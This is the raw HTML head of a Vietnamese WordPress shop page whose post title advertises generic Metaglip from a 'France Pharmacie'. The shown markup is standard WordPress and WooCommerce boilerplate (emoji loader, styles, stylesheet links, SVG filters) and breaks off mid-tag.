

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/
body_size: 32116
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://thuocthuysannamthanh.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Metaglip France Pharmacie &#8211; acheter Metaglip générique &#8211; https://thuocthuysannamthanh.com</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin https://thuocthuysannamthanh.com &raquo;" href="https://thuocthuysannamthanh.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi https://thuocthuysannamthanh.com &raquo;" href="https://thuocthuysannamthanh.com/index.php/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thuocthuysannamthanh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://thuocthuysannamthanh.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://thuocthuysannamthanh.com/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thuocthuysannamthanh.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://thuocthuysannamthanh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://thuocthuysannamthanh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpshare247.com_aio_ct_button.css-css'  href='https://thuocthuysannamthanh.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpshare247.com_font-awesome-5.6.1_css-css'  href='https://thuocthuysannamthanh.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/js/font-awesome-5.6.1/css/all.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://thuocthuysannamthanh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ot-vertical-menu-css-css'  href='https://thuocthuysannamthanh.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='https://thuocthuysannamthanh.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://thuocthuysannamthanh.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://thuocthuysannamthanh.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://thuocthuysannamthanh.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2Cregular%2Cregular%2Cregular%7CLato%3Aregular%2C700&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thuocthuysannamthanh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thuocthuysannamthanh.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://thuocthuysannamthanh.com/index.php/wp-json/wp/v2/posts/1379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thuocthuysannamthanh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thuocthuysannamthanh.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" />
<link rel='shortlink' href='https://thuocthuysannamthanh.com/?p=1379' />
<link rel="alternate" type="application/json+oembed" href="https://thuocthuysannamthanh.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthuocthuysannamthanh.com%2Findex.php%2F2023%2F04%2F05%2Fmetaglip-france-pharmacie-acheter-metaglip-generique%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thuocthuysannamthanh.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthuocthuysannamthanh.com%2Findex.php%2F2023%2F04%2F05%2Fmetaglip-france-pharmacie-acheter-metaglip-generique%2F&#038;format=xml" />
<meta name="pinterest-rich-pin" content="false" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://thuocthuysannamthanh.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://thuocthuysannamthanh.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="facebook-domain-verification" content="qgd3dlz8ldek2duielogml4ea11egx" /><link rel="icon" href="https://thuocthuysannamthanh.com/wp-content/uploads/2022/04/cropped-LOGOWWEB2022-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thuocthuysannamthanh.com/wp-content/uploads/2022/04/cropped-LOGOWWEB2022-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thuocthuysannamthanh.com/wp-content/uploads/2022/04/cropped-LOGOWWEB2022-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thuocthuysannamthanh.com/wp-content/uploads/2022/04/cropped-LOGOWWEB2022-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e73be;}.header-main{height: 64px}#logo img{max-height: 64px}#logo{width:237px;}#logo img{padding:4px 0;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 65%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.top-bar-nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1e73be!important;}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e73be;}/* Color !important */[data-text-color="primary"]{color: #1e73be!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e73be;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e73be;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e73be}.nav-tabs > li.active > a{border-top-color: #1e73be}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e73be }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e73be }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e73be;}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #1e73be}.success-color, .success.is-link, .success.is-outline{color: #1e73be;}.success-border{border-color: #1e73be!important;}/* Color !important */[data-text-color="success"]{color: #1e73be!important;}/* Background Color */[data-text-bg="success"]{background-color: #1e73be;}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #0a5ead;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-1379 single-format-standard theme-flatsome ot-vertical-menu woocommerce-no-js boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 